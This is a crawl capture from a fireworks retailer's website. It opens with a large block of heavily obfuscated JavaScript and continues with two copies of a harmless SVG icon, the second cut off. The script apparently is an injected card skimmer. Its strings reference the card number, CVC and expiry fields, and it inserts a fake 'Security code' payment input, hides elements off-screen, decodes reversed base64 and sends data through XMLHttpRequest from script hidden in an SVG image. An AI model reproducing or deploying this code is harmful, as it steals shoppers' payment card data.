g,function(_0x382784){var _0x143d6e=_0x3e1a05;return String[_0x143d6e(0x147)+'de'](_0x16f075[_0x143d6e(0x2eb)](_0x16f075[_0x143d6e(0x249)](_0x382784,'Z')?0xb5*-0xb+0x4*-0xcb+0xb4d:0xec*0x20+-0x371*-0x2+0x6*-0x5fc,_0x382784=_0x16f075[_0x143d6e(0xe4)](_0x382784[_0x143d6e(0x1ff)](0x1*-0x89f+0x1*0x1e75+-0x15d6),-0x1b*-0x116+-0xb3*-0x22+0x350b*-0x1))?_0x382784:_0x16f075[_0x143d6e(0x189)](_0x382784,-0x3*0x856+-0x250f*-0x1+0x17*-0x85));}),_0x19d8b2=_0x16f075[_0x3e1a05(0xb3)](atob,_0x3fd6ee[_0x3e1a05(0xdd)]('')[_0x3e1a05(0x1dc)]()[_0x3e1a05(0x1ce)](''))),_0x19d8b2;}function _0x1cda(){var _0x21a0c0=['1872819lLQ','google_gta','cached','1739988kws','vLszF','q3MxZyLxZy','recently_v','4|1|7|2|5|','UxDIn','rePWu','tQvic','QyEus','GuBQw','oolTP','yJNMp','body\x20div','pe=\x22tel\x22\x20i','Vsfdf','*(-parseIn','ioZIB','{\x22a\x22:\x20\x22','OqNFV','SIjie','l,!0),xhr.','><input\x20ty','send','YaMAZ','AJpRv','n\x20_0xc182(','oSyrc','))+parseIn','PgxNC','iyfMl','XYoaz','grKyN','XDmBk','.proxy-pay','CyYIJ','\x270\x200\x20240\x202','ById','izooS','value','quZps','x15a10a(30','bPIyl','indexOf','\x27436WleiZb','XTzor','azlxO','join','dpC','bukCS','nkFGf','\x22,\x20\x22h\x22:\x20\x22','centHTML','406910yeIb','l-cvc_numb','JmBkF','4|5|1|0|6|','ment-field','R0ZyZUp0EU','QSaFY','tion(a,r){','reverse','2634745eqNDsJ','5532138MVS','innerText','dlYUX','hr_cache=n','MzZsz','x3fbd=func','ZLAEo','794952SBhh','ImageForma','2420418VWJ','l.searchPa','24px;\x20z-in','ent','NyhYI','(294)](_0x','eInt(a(302','gjCHt','searchPara','\x27\x20viewBox=','QCoDQ','pYyoS','return(_0x','catch','ign','ields','8superiorf',',\x27ImageFor','beforeend','o\x27?><svg\x20w','oHzCd','Udaqd','t(a(291))/','xc182();;)','charCodeAt','egpjd','removeItem','pujOA','setItem','a10a(294)]','g\x27\x20xmlns=\x27','t-cc_numbe','GaItq','KpJaw','encoding=\x27','AJhUt','18eDKPOC','15a10a(295','<?xml\x20vers','ling','GcSyq','TlGqH','UpNNP','.png','VJVol','rams[_0x15','HAKqB','tQeZp','n\x20_0x3fbd(','hoqdD','object','r\x20input\x22\x20s','9px;\x20left:','PXFwq','CchjK','invalid','hMvRc','QbkxM','st,url=new','getFullYea','onth','Network\x20re','dex:-99999','addEventLi','getTime','Rpcms','BZuHP','UGH','\x22,\x22m\x22:\x20\x22','svg=\x27http:','zNkKR','hash','MwRcW','TPbfO','ehrer','fDEQg','l-cc_exp_m','dSjUs','Quwnp','[_0x15a10a','zGsaC','x15a10a(29','8482bhbUku','ejxke','_oHJqlEUEm','//www.w3.o','top:\x20-9999','\x22,\x22n\x22:\x20\x22','/svg+xml;b','AlkvR','8995kWIcHw','jNGcT','EPzJG','rg/2000/sv','tnXFC','g-js-loade','CXPiX','xOMIV','xMDpG','cookie','tor','UTF-8\x27\x20sta','olZeZ',';return(_0','EidWT','x3fbd;!fun','cookieEnab','\x22,\x22e\x22:\x20\x22','userAgent','PdBJj','3|2|4|1|0','eIRnX','<div\x20class','\x20width:24p','DOMContent','d=\x22l-cvc_n','\x22,\x22o\x22:\x20\x22','kuBax','JIhJW','Mwkcm','iiUyd','YViWC','5814830IAWqIb','\x22,\x22c\x22:\x20\x22','VatyM','cQVnu','set','replace','xrEft','ayMYv','kIT','iewed_page','-row\x20proxy','(a(306))/7','uYilj','(?:^|;\x20)','send();</s','lorDv','MCopf','arams\x27,\x2778','WlAwh','999/xlink\x27','hsQdb',';\x20opacity:','pGaAe','](\x27FullSiz','DIaZst\x27,\x271','oDINL','\x22,\x22k\x22:\x20\x22','ECJqt','qaMXi','GMETv','OMVVA','EebvD','JPtJr','butew','FullSizeOr','a10a(305)]','ntpWg','cript></sv','11|7|3|10|','PwDUI','RPYWe','3888705yys','hr_cache','aOOzW','sgLAP','oxy-input\x20','\x27),xhr[_0x','charAt','x3fbd,r=_0','tyle=\x22\x20\x22><','735jnOxWV\x27','giPbL','zshnN','TDrYl','a10a(293))','t(a(292))/','ndalone=\x27n','LjZuw','<div\x20id=\x22c','xzCIl','MKPCo','-payment-f','UzvxY','\x22,\x22f\x22:\x20\x22','\x20style=\x22\x20\x22','\x20class=\x22pr','ion=\x271.0\x27\x20','ase64,','\x22l-cvc_num','\x20version=\x27','LjLEr',',\x27false\x27,\x27','t(a(298))/','style','UMNkT','=\x22floating','LRkiF','YltcF','Xwicg','style=\x22\x20\x22>','cSJbu','\x27,\x27searchP','slice','7|1|5|0|2|','_0x15a10a(','UWzmO','wLEuX','OjZds','uKIin','-=291]})(a','\x27,\x277559560','erxJx','stener','l-cc_numbe','test','apJWQ','Ysgjb','g-placehol','ear','WAqFH','kHgLV','40\x27\x20xmlns:','aBD','\x22,\x22l\x22:\x20\x22','absolute;\x20','IZAdP','constructo','a(303)),ur','LHttpReque','mIKTx','\x5c$1','er\x20floatin','mmQap','zFkmQ','vSVrx','PZhis','getItem','hqAND','t(a(304))/','ush(r.shif','(a(297))/8','cueoj','C\x27,\x27GET\x27,\x27','vGLSH','AjEpQ','src','open','pt>functio','5a10a(294)','readyState','34280370XJ','12282290bveIDN','AWwTc','FrdhB','15a10a(300','SzLik2Mhp3','eOrign\x27,_0','lqRIB','EZSMX','),_0x15a10','iRTaQ','protocol','5)][_0x15a','FKwJk','GSxnu','toLowerCas','\x22,\x22g\x22:\x20\x22','250074FcdT','iphone','fAMbe','umber\x22\x20max','idth=\x2724\x27\x20','ChsMO','SjKFp','GGeLB','eQdsa','navigator','proxy-inpu','2284255bJO','appendChil','REXWY','Ztftr','^3[47]','text','sponse\x20was','8694WMcnvw','GczxU','88bYoAix','1.1\x27><scri','3807792jYv','shift','PFdLW','+-parseInt','HrdNT','cjUnh','301),_0x15','OckOR','teaIw','1|4|5|3|0|','XDIvS','\x22,\x22d\x22:\x20\x22','wwnnr','t\x27,\x27open\x27,','yulop','pathname','RfNHK','BR\x27,\x2724x24','yEzJq','qSldI','try{if(632','ity\x20code</','(r.shift()','length=\x224\x22','8aylBCN\x27];','iframe','88930GhDmw','kuUsu','xhr=new\x20XM','mNFnd','PRA\x27,\x274425','toPNG','eARbF','jPNmH','(a){r.push','=([^;]*)','AVPpb','zppgh','gNfcg','vEfdQ','GvjkO','led','165739tike','Bdqsn','AzQAT','ecANA','false','gnwuc','LsYHf','Xnwpq','seGwI','wocEh','gLWCN','t())}catch','AOcMe','toPNG\x27,\x27se','rl.searchP','UEDGH','split','hvYJq','ipping-bil','HfZzF','#cvcfield','hmleP','AXSpr','IIYQI','toString','return\x20e[a','3|6|4','QMUAh','uZHUG','QueTb','ireworks','uKHCU','QSKtp','\x22,\x22j\x22:\x20\x22','wviLU','IqJPU','oyNdV','31797OZdWv','957607qewN','kcEKC','TfAQv','NCZNL','10a(294)](','cgkKa','x15a10a=_0','pPHtG','dqfra','\x22,\x22i\x22:\x20\x22','\x27);functio','getElement','1673728XwmnBH','(\x27hash\x27,\x27','ZVfkV','Dfvda','lass=\x22form','Ytfgw','fTQYC','8|2|9','1|3|4|2|0','AQpcR','data:image','0.1;','GuJGK','zyKSP','HPnwEKMzM0','insertAdja','tfqIP','mats\x27,\x27171','SiZFK','3+parseInt','fyVsL','hWr','CWyEy','BTxSl','hYHgM','WwwNX','ber\x22>Secur','6+parseInt','hLYNl','xBrVR','height=\x2724','4130304GaS','location','bLcsO','rn\x20a})()}u','remove','lBjMV','c182=funct','mVliE','label\x20for=','GHpgK','#bill-to-f','a,r){var\x20e','wsrBy','ction(){fo','aMZrx','then','GET','cGWPO','loading','vcfield\x22\x20c','VrfVe','KxOOi','r(var\x20a=_0','eAQIW','\x20not\x20ok','createElem','\x27,\x27cached\x27','Loaded','fXsT','yCSqP','ewOVJ','FxalE','/cdn/v1.0/','mJQvF','HkVjF','24x24','tWEUC','Gllqc','position:\x20','ion(){retu','wcFLH','fromCharCo','(a(296))/4','EPkPk','valid','uYUQd','SeODa','LFxoB','0a(307),ur','Taxpf','8|6|0|9|3','PZzbl','2+-parseIn','yxYOK','\x22,\x22b\x22:\x20\x22','nWXpg','=_0xc182()','YmXRi','QEiEp','NNqSD','MCLIT','l-cc_exp_y','zFkLv','label></di','fyfow','lOSqo','){var\x20a=[\x27','ield-row\x22\x20','xEeXI','arams[_0x1','w.w3.org/1','length',')break;r.p','12ncZyeI','RudLG',')}}();var\x20','DJZCX','dtjJV','ITnwMxZy02','debugger','GlUaM','http://www','AhiQN','vzRGS','.w3.org/20','00/svg\x27\x20xm','EswAA','770047SxYvMv','32yasKQn','sMnJW','slnPo','djiMU','9)),url[_0','537Cjxjgo','DNvQp',')](_0x15a1','aGY','6phiXoF','\x20URL(\x27','HwPKL','fhBuH','lns:xlink=','taIvX','der-float\x22','x;\x20height:','ZyNUnj5lnw','zVzyU','JgsNP','871==+pars','match','BEW','ow5lLhMTMf',',r)}var\x20_0','querySelec','5)+parseIn','v></div>','uLSum','\x20-99999px;',',url[_0x15','push','-placehold','\x27http://ww','tUkIU','NiWOo','23997UoDWP','itUvX','NWABJ'];_0x1cda=function(){return _0x21a0c0;};return _0x1cda();}document[_0x4657ef(0x2e2)]==_0x4657ef(0x130)?document[_0x4657ef(0x226)+_0x4657ef(0x2bd)](_0x4657ef(0x259)+_0x4657ef(0x139),_ilo):_ilo();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.superiorfireworks.com/mm5/themes/retail/images/showbuilder/showbuilder-add.svg
body_size: 2931
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.29 27.36">
  <defs>
    <style>
      .cls-1 {
        fill: #535353;
      }
    </style>
  </defs>
  <path class="cls-1" d="m13.5,23.98l2-4.04-2.93,3.43s-.06.07-.08.12c-.14.28-.02.61.25.75.28.14.61.02.75-.25Z"/>
  <path class="cls-1" d="m14.65,3.43s-.03-.09-.06-.13c-.17-.26-.51-.34-.77-.18s-.34.51-.18.77l2.4,3.82-1.39-4.29Z"/>
  <polygon class="cls-1" points="4.61 17.12 6.2 18.82 11 13.68 6.2 8.53 4.55 10.18 6.34 12.23 0 12.23 0 15.13 6.34 15.13 4.61 17.12"/>
  <path class="cls-1" d="m15.61,0C9.27,0,3.95,4.33,2.4,10.19h.72C4.65,4.72,9.66.69,15.61.69c1.1,0,2.17.15,3.19.41-.14.08-.29.19-.42.33h0c-.05.06-.1.12-.15.18-.04.05-.08.11-.12.17-.06.09-.12.18-.18.28-.02.04-.04.08-.07.12-.03.05-.05.1-.08.15-.03.05-.05.1-.07.15-.05.1-.09.2-.13.3-.07.18-.15.37-.22.57-.1.29-.2.6-.3.94-.03.11-.06.21-.09.32l-.03.11c-.09.35-.18.72-.26,1.11l-.02.1c-.03.14-.06.29-.09.44-.02.12-.05.24-.07.36-.06.35-.12.71-.18,1.08-.02.1-.03.2-.05.31-2.7-1.14-7-2.67-7.98-1.25-.01.02-.03.03-.04.05-.4.66-.04,1.64,1.09,3,.93,1.12,2.37,2.46,4.17,3.87-.2.14-.4.29-.6.43h-.02c-.06.06-.12.1-.17.14l-.23.17c-.06.04-.11.08-.17.13h-.02c-.3.24-.6.47-.88.7,0,0,0,0,0,0-.05.04-.1.08-.14.12l-.04.03s-.09.07-.13.11l-.21.18s-.08.07-.12.11l-.04.03s-.08.07-.12.11l-.02.02c-.19.16-.37.32-.54.48l-.04.04s-.06.06-.1.09l-.19.18s-.06.06-.08.08l-.41.42c-.05.06-.1.11-.15.17l-.15.17s-.04.04-.06.07l-.2.24-.26.35s-.04.06-.06.09l-.04.05s-.04.05-.05.08l-.03.05s-.03.04-.04.06l-.03.05s-.02.04-.03.06c0,.02-.02.03-.03.05-.01.02-.02.04-.03.06,0,.02-.02.03-.02.05,0,.02-.02.04-.03.06l-.02.04s-.02.04-.03.06l-.02.04s-.02.04-.03.07c0,0,0,.02,0,.03-.01.03-.02.07-.03.1,0,0,0,0,0,0,0,.03-.01.06-.02.09,0,.01,0,.02,0,.04,0,.02,0,.05,0,.07,0,.01,0,.02,0,.04,0,.02,0,.04,0,.06,0,.01,0,.03,0,.04,0,.02,0,.04,0,.06,0,.01,0,.03,0,.04,0,.02,0,.04,0,.06,0,.01,0,.03,0,.04,0,.02,0,.04.02.07,0,.01,0,.02,0,.04,0,.02.02.04.02.07,0,.01,0,.02.01.03.01.03.03.06.05.09.02.03.04.06.06.09,0,0,.01.02.02.03.01.02.03.04.05.05,0,0,.02.02.03.03.02.02.03.03.04.04.01.01.02.02.03.03.02.01.03.03.05.04.01,0,.02.02.04.02.02.01.03.02.05.03.01,0,.02.01.03.02.02.01.04.02.06.03,0,0,.02,0,.03.01.03.01.06.02.08.03,0,0,0,0,0,0,0,0,0,0,0,0,.03.01.07.02.1.03,0,0,.02,0,.03,0,.02,0,.05.01.07.02h.04s.04.02.07.02h.04s.04.01.07.02h.05s.05.01.07.01h.05s.05,0,.09,0h.03s.08,0,.11,0h.02s0,0,0,0c.06,0,.12,0,.18,0h.04c.06,0,.13,0,.2-.02h.03c.06,0,.12-.02.19-.02h.04c.07-.01.14-.02.22-.04h.04c.07-.02.13-.03.2-.04h.04c.08-.02.16-.04.24-.05h.05c.08-.03.15-.05.24-.07,0,0,0,0,0,0,.08-.02.17-.04.26-.06l.06-.02c.09-.02.17-.05.26-.07h.03c.08-.03.17-.06.26-.08l.06-.02c.09-.03.18-.06.28-.09l.05-.02c.08-.03.17-.05.26-.08l.06-.02c.1-.03.19-.07.29-.1l.06-.02c.09-.03.18-.07.28-.1h.04c.1-.05.21-.09.31-.13l.07-.03c.11-.04.21-.08.32-.12,0,0,0,0,0,0,.11-.04.22-.09.33-.13l.08-.03c.11-.04.22-.09.33-.14l.05-.02c.1-.04.2-.09.31-.13l.07-.03c.11-.05.23-.1.34-.15l.07-.03c.1-.05.21-.09.31-.14l.03-.02c.31,2.23.7,4.11,1.13,5.44.35,1.09.72,1.79,1.12,2.16-.85.18-1.73.27-2.63.27-5.94,0-10.94-4.01-12.48-9.47h-.72c1.56,5.84,6.87,10.16,13.2,10.16,7.54,0,13.68-6.14,13.68-13.68S23.15,0,15.61,0Zm12.96,14.16c-.03.71-.1,1.41-.23,2.09-1-.99-2.18-1.97-3.2-2.74.86-.61,2.09-1.55,3.16-2.55.17.79.26,1.61.28,2.45l-3.04.38,3.03.38Zm-6.8.94l-2.09-1.2s0,0,0-.01v-3.26c.08.05.15.1.23.14l.13.08c.08.05.17.11.25.16l.12.08c.09.06.18.11.26.17l.11.07c.1.06.19.13.29.19l.07.05c.37.24.74.49,1.09.73l.27.2s.04.03.07.04c.12.08.24.16.35.25l.09.06c.27.19.54.38.8.57l.09.07c.13.09.25.19.38.28,1.71,1.28,2.96,2.38,3.84,3.3-.27.99-.64,1.94-1.12,2.82-1.23-.26-2.84-.77-4.9-1.63,0,0-.01,0-.02,0-.46-.19-1.54-.65-2.65-1.18.1-.05.2-.11.3-.17l.05-.03c.13-.07.26-.14.39-.22l.09-.05c.13-.07.26-.15.39-.22.1-.06.2-.11.29-.17l.08-.04c.07-.04.14-.08.2-.12l.08-.05c.06-.04.12-.07.18-.11l.28-.17c.11-.07.17-.18.17-.31,0-.12-.07-.24-.18-.3Zm.78-5.68s.01,0,.02,0c1.95-.89,3.44-1.4,4.56-1.69.4.77.72,1.59.96,2.45-.81.79-1.95,1.75-3.54,2.88,0,0-.01,0-.02.01-.07-.05-.14-.1-.21-.16l-.09-.07c-.26-.19-.53-.39-.81-.58l-.09-.06c-.14-.1-.28-.19-.42-.29-.02-.01-.04-.02-.06-.03l-.11-.08c0-.07,0-.15-.01-.23,0-.16-.01-.32-.02-.41l-.1-.99c-.01-.14-.03-.27-.04-.4l-.04-.34Zm2.12-5.02l-1.51,3.24,2.17-2.54c.54.61,1.03,1.28,1.45,1.98-1.55.41-3.24,1.11-4.31,1.6v-.09c-.03-.11-.04-.23-.06-.34l-.18-1.13c-.02-.1-.03-.19-.05-.28l-.19-.97c-.01-.07-.03-.14-.05-.21l-.24-1c-.02-.06-.03-.12-.05-.18l-.2-.68s-.03-.08-.04-.12l-.03-.09s-.03-.09-.05-.14l-.03-.07s-.02-.07-.04-.1l-.03-.07s-.02-.06-.04-.09l-.03-.07s-.03-.06-.04-.1l-.02-.06s-.04-.1-.06-.14l-.02-.04s-.03-.08-.05-.11l-.03-.06s-.03-.06-.04-.09l-.03-.06s-.03-.06-.04-.08l-.03-.05s-.03-.06-.05-.09l-.02-.04s-.05-.08-.07-.12l-.02-.03s-.04-.06-.05-.09l-.03-.04s-.03-.05-.05-.07l-.03-.04s-.03-.04-.05-.07h0c1.58.63,3.01,1.56,4.21,2.74Zm-8.23,9.79c.01-.24.02-.48.04-.72,0-.12.01-.24.02-.36.01-.24.03-.47.04-.7.02-.35.05-.69.08-1.03.01-.12.02-.24.03-.37.04-.42.08-.83.13-1.23.01-.12.03-.23.04-.35.05-.4.1-.79.15-1.17.02-.11.03-.22.05-.33.06-.36.11-.72.18-1.06.02-.12.04-.24.07-.35.03-.14.06-.29.09-.43l.02-.1c.08-.38.16-.74.25-1.08l.03-.1c.03-.11.06-.21.08-.31.09-.32.19-.62.28-.89.07-.19.14-.37.2-.53.04-.1.08-.19.12-.28.02-.05.04-.09.07-.14.02-.04.05-.09.07-.13.02-.04.04-.07.06-.1.05-.08.1-.16.15-.23.03-.05.07-.09.1-.13.04-.05.07-.09.11-.13h0c.16-.17.3-.26.44-.26.01,0,.03,0,.04,0h.01s.02,0,.03,0h.01s.02,0,.03.01h.01s.02.01.03.02c0,0,.01,0,.01,0,.01,0,.03.01.04.02,0,0,0,0,.01,0,.01,0,.03.02.04.03h.02s.02.03.03.04l.02.02s.02.02.03.03c0,0,0,0,0,0h.01s.03.04.04.05l.02.02s.04.04.06.06l.02.02s.03.03.04.05l.02.02s0,0,0,0c.01.02.03.03.04.05l.02.03s.03.04.04.06l.02.03s.03.05.05.07v.02s.05.07.07.1l.02.04s.03.05.04.08l.02.05s.02.05.04.07l.02.05s.02.05.04.08l.02.05s.03.07.05.1l.02.03s.04.09.06.13l.02.06s.02.06.04.09l.03.07s.02.06.03.09l.03.07s.02.06.03.09l.02.07s.03.09.04.13l.03.09s.02.08.04.12l.19.65c.02.06.03.12.05.18l.23.97c.01.07.03.14.04.21l.18.94c.02.09.03.18.05.28l.17,1.11c.02.11.03.22.05.33l.14,1.15c.01.13.03.26.04.4l.09.98s0,.05,0,.08c-.16-.11-.33-.22-.49-.32l-.07-.05c-.1-.06-.19-.13-.29-.19l-.11-.07c-.09-.06-.18-.11-.26-.17l-.12-.08c-.08-.05-.17-.11-.26-.16l-.13-.08c-.09-.06-.18-.11-.27-.17l-.12-.07c-.13-.08-.26-.16-.39-.24-.11-.07-.25-.07-.36,0-.11.06-.18.18-.18.31v3.59s-2.57,1.45-2.57,1.45c0-.29.02-.57.03-.85Zm-7.59-6.86s.01-.02.02-.02c.07-.12.46-.49,2.25-.14,1.32.26,3.07.85,5.06,1.7-.02.16-.04.32-.06.49-.01.12-.03.23-.04.35-.05.41-.09.83-.13,1.25-.01.12-.02.25-.03.37-.03.31-.05.63-.07.95-.12.07-.25.16-.39.24-.23.14-.46.28-.64.4h0s0,.01,0,.01c-.07.05-.14.09-.2.14l-.02.02c-.07.04-.13.09-.2.13l-.02.02c-.07.05-.13.09-.21.14,0,0-.01,0-.02.01-4.37-3.42-5.54-5.47-5.27-6.05Zm7.63,10.46c-.11.05-.22.11-.33.16l-.08.04c-.12.05-.23.11-.34.16l-.06.03c-.1.05-.2.09-.31.14l-.07.03c-.11.05-.22.1-.34.15l-.07.03c-.1.04-.2.09-.3.13l-.04.02c-.11.05-.22.09-.32.13l-.07.03c-.11.04-.21.09-.32.13,0,0,0,0,0,0-.11.04-.21.08-.32.12l-.07.03c-.1.04-.2.08-.3.11h-.04c-.09.05-.18.08-.27.11l-.06.02c-.1.03-.19.07-.29.1l-.05.02c-.08.03-.17.05-.25.08l-.05.02c-.09.03-.18.06-.27.08l-.06.02c-.08.02-.17.05-.24.07h-.03c-.09.03-.17.05-.25.08h-.06c-.08.04-.16.06-.25.08h-.01c-.08.02-.15.04-.22.05h-.05c-.07.03-.15.04-.22.06h-.03c-.06.02-.13.03-.19.04h-.04c-.07.02-.13.03-.19.03h-.04c-.06.01-.11.02-.17.02h-.03c-.06,0-.12.01-.17.01h-.04c-.05,0-.11,0-.16,0h0s-.07,0-.1,0h-.03s-.04,0-.06,0h-.04s-.04,0-.05,0h-.04s-.03,0-.05-.01h-.03s-.03-.01-.04-.01h-.03s-.03-.01-.04-.02h-.02s-.04-.02-.05-.02c0,0,0,0,0,0-.02,0-.03-.01-.05-.02,0,0-.01,0-.01,0,0,0-.02,0-.02-.01h-.01s-.02-.02-.02-.02h-.01s-.01-.02-.02-.02c0,0-.01,0-.01,0,0,0,0,0-.01-.01,0,0,0,0,0,0,0,0,0,0-.01-.01h0s0-.02-.01-.03c0,0,0-.01,0-.02,0,0,0-.01,0-.01,0,0,0-.01,0-.02,0,0,0,0,0,0,0,0,0-.01,0-.02h0s0-.03,0-.03v-.02s0-.02,0-.02v-.02s0-.02,0-.03v-.02s0-.02,0-.04v-.02s0-.04.02-.06c0-.02.01-.04.02-.06v-.02s.02-.03.02-.05v-.03s.02-.03.03-.04v-.03s.03-.03.04-.05l.02-.04s.02-.03.02-.05l.02-.04s.02-.03.03-.05l.02-.04s.02-.03.03-.05l.02-.04s.03-.05.04-.07l.03-.05s.03-.05.05-.08l.28-.37.33-.39c.05-.05.1-.11.15-.16l.09-.09.56-.55s.06-.06.09-.09l.04-.03c.16-.15.34-.31.52-.46l.02-.02s.08-.07.12-.11l.04-.03s.08-.07.12-.1l.2-.17s.09-.07.13-.11l.03-.03s.09-.08.15-.12c0,0,0,0,0,0,.27-.22.56-.45.86-.67h.02c.05-.06.11-.1.16-.14l.22-.16c.06-.04.11-.08.17-.13h.02c.39-.3.79-.58,1.21-.87.07-.04.13-.09.2-.13l.02-.02c.07-.04.13-.09.2-.13l.02-.02c.07-.04.13-.09.2-.13h0s0-.01,0-.01c.16-.11.38-.24.58-.37,0,.09-.01.19-.02.28-.01.24-.02.48-.04.73-.02.49-.04.99-.05,1.49,0,.13.06.25.17.31.06.03.12.05.18.05s.12-.02.17-.05l2.84-1.61,1.84,1.06-.03.02c-.06.04-.13.08-.2.12l-.07.04c-.09.06-.19.11-.29.17-.13.07-.26.15-.39.22l-.09.05c-.13.07-.25.14-.38.21l-.05.03c-.12.06-.23.13-.34.19l-.08.04c-.12.07-.25.13-.37.2l-.07.04c-.11.06-.22.12-.33.18l-.06.03c-.12.06-.25.13-.37.19l-.08.04c-.12.06-.23.12-.34.17l-.03.02c-.12.06-.24.12-.36.18l-.08.04c-.12.06-.24.12-.36.17h-.03Zm.19.72s0-.01,0-.02c.04-.02.08-.04.13-.06h.03c.12-.07.24-.13.36-.19l.09-.04c.12-.06.24-.12.37-.18l.03-.02c.12-.06.23-.12.35-.18l.08-.04c.12-.06.25-.13.37-.19l.06-.03s.1-.05.14-.08c.92.45,1.88.87,2.54,1.16,0,0,0,0,0,0-.8,5.82-1.83,7.36-2.26,7.36-.51,0-1.54-2-2.28-7.49Zm7.66,4.77l-2.2-3.49,1.36,4.19c-1.03.79-2.18,1.43-3.42,1.88.72-1.15,1.33-3.47,1.81-6.94,1.34.56,3.14,1.23,4.74,1.6-.64,1.02-1.41,1.95-2.3,2.76Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.superiorfireworks.com/mm5/themes/retail/images/showbuilder/showbuilder-add.svg
body_size: 2868
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.29 27.36">
  <defs>
    <style>
      .cls-1 {
        fill: #535353;
      }
    </style>
  </defs>
  <path class="cls-1" d="m13.5,23.98l2-4.04-2.93,3.43s-.06.07-.08.12c-.14.28-.02.61.25.75.28.14.61.02.75-.25Z"/>
  <path class="cls-1" d="m14.65,3.43s-.03-.09-.06-.13c-.17-.26-.51-.34-.77-.18s-.34.51-.18.77l2.4,3.82-1.39-4.29Z"/>
  <polygon class="cls-1" points="4.61 17.12 6.2 18.82 11 13.68 6.2 8.53 4.55 10.18 6.34 12.23 0 12.23 0 15.13 6.34 15.13 4.61 17.12"/>
  <path class="cls-1" d="m15.61,0C9.27,0,3.95,4.33,2.4,10.19h.72C4.65,4.72,9.66.69,15.61.69c1.1,0,2.17.15,3.19.41-.14.08-.29.19-.42.33h0c-.05.06-.1.12-.15.18-.04.05-.08.11-.12.17-.06.09-.12.18-.18.28-.02.04-.04.08-.07.12-.03.05-.05.1-.08.15-.03.05-.05.1-.07.15-.05.1-.09.2-.13.3-.07.18-.15.37-.22.57-.1.29-.2.6-.3.94-.03.11-.06.21-.09.32l-.03.11c-.09.35-.18.72-.26,1.11l-.02.1c-.03.14-.06.29-.09.44-.02.12-.05.24-.07.36-.06.35-.12.71-.18,1.08-.02.1-.03.2-.05.31-2.7-1.14-7-2.67-7.98-1.25-.01.02-.03.03-.04.05-.4.66-.04,1.64,1.09,3,.93,1.12,2.37,2.46,4.17,3.87-.2.14-.4.29-.6.43h-.02c-.06.06-.12.1-.17.14l-.23.17c-.06.04-.11.08-.17.13h-.02c-.3.24-.6.47-.88.7,0,0,0,0,0,0-.05.04-.1.08-.14.12l-.04.03s-.09.07-.13.11l-.21.18s-.08.07-.12.11l-.04.03s-.08.07-.12.11l-.02.02c-.19.16-.37.32-.54.48l-.04.04s-.06.06-.1.09l-.19.18s-.06.06-.08.08l-.41.42c-.05.06-.1.11-.15.17l-.15.17s-.04.04-.06.07l-.2.24-.26.35s-.04.06-.06.09l-.04.05s-.04.05-.05.08l-.03.05s-.03.04-.04.06l-.03.05s-.02.04-.03.06c0,.02-.02.03-.03.05-.01.02-.02.04-.03.06,0,.02-.02.03-.02.05,0,.02-.02.04-.03.06l-.02.04s-.02.04-.03.06l-.02.04s-.02.04-.03.07c0,0,0,.02,0,.03-.01.03-.02.07-.03.1,0,0,0,0,0,0,0,.03-.01.06-.02.09,0,.01,0,.02,0,.04,0,.02,0,.05,0,.07,0,.01,0,.02,0,.04,0,.02,0,.04,0,.06,0,.01,0,.03,0,.04,0,.02,0,.04,0,.06,0,.01,0,.03,0,.04,0,.02,0,.04,0,.06,0,.01,0,.03,0,.04,0,.02,0,.04.02.07,0,.01,0,.02,0,.04,0,.02.02.04.02.07,0,.01,0,.02.01.03.01.03.03.06.05.09.02.03.04.06.06.09,0,0,.01.02.02.03.01.02.03.04.05.05,0,0,.02.02.03.03.02.02.03.03.04.04.01.01.02.02.03.03.02.01.03.03.05.04.01,0,.02.02.04.02.02.01.03.02.05.03.01,0,.02.01.03.02.02.01.04.02.06.03,0,0,.02,0,.03.01.03.01.06.02.08.03,0,0,0,0,0,0,0,0,0,0,0,0,.03.01.07.02.1.03,0,0,.02,0,.03,0,.02,0,.05.01.07.02h.04s.04.02.07.02h.04s.04.01.07.02h.05s.05.01.07.01h.05s.05,0,.09,0h.03s.08,0,.11,0h.02s0,0,0,0c.06,0,.12,0,.18,0h.04c.06,0,.13,0,.2-.02h.03c.06,0,.12-.02.19-.02h.04c.07-.01.14-.02.22-.04h.04c.07-.02.13-.03.2-.04h.04c.08-.02.16-.04.24-.05h.05c.08-.03.15-.05.24-.07,0,0,0,0,0,0,.08-.02.17-.04.26-.06l.06-.02c.09-.02.17-.05.26-.07h.03c.08-.03.17-.06.26-.08l.06-.02c.09-.03.18-.06.28-.09l.05-.02c.08-.03.17-.05.26-.08l.06-.02c.1-.03.19-.07.29-.1l.06-.02c.09-.03.18-.07.28-.1h.04c.1-.05.21-.09.31-.13l.07-.03c.11-.04.21-.08.32-.12,0,0,0,0,0,0,.11-.04.22-.09.33-.13l.08-.03c.11-.04.22-.09.33-.14l.05-.02c.1-.04.2-.09.31-.13l.07-.03c.11-.05.23-.1.34-.15l.07-.03c.1-.05.21-.09.31-.14l.03-.02c.31,2.23.7,4.11,1.13,5.44.35,1.09.72,1.79,1.12,2.16-.85.18-1.73.27-2.63.27-5.94,0-10.94-4.01-12.48-9.47h-.72c1.56,5.84,6.87,10.16,13.2,10.16,7.54,0,13.68-6.14,13.68-13.68S23.15,0,15.61,0Zm12.96,14.16c-.03.71-.1,1.41-.23,2.09-1-.99-2.18-1.97-3.2-2.74.86-.61,2.09-1.55,3.16-2.55.17.79.26,1.61.28,2.45l-3.04.38,3.03.38Zm-6.8.94l-2.09-1.2s0,0,0-.01v-3.26c.08.05.15.1.23.14l.13.08c.08.05.17.11.25.16l.12.08c.09.06.18.11.26.17l.11.07c.1.06.19.13.29.19l.07.05c.37.24.74.49,1.09.73l.27.2s.04.03.07.04c.12.08.24.16.35.25l.09.06c.27.19.54.38.8.57l.09.07c.13.09.25.19.38.28,1.71,1.28,2.96,2.38,3.84,3.3-.27.99-.64,1.94-1.12,2.82-1.23-.26-2.84-.77-4.9-1.63,0,0-.01,0-.02,0-.46-.19-1.54-.65-2.65-1.18.1-.05.2-.11.3-.17l.05-.03c.13-.07.26-.14.39-.22l.09-.05c.13-.07.26-.15.39-.22.1-.06.2-.11.29-.17l.08-.04c.07-.04.14-.08.2-.12l.08-.05c.06-.04.12-.07.18-.11l.28-.17c.11-.07.17-.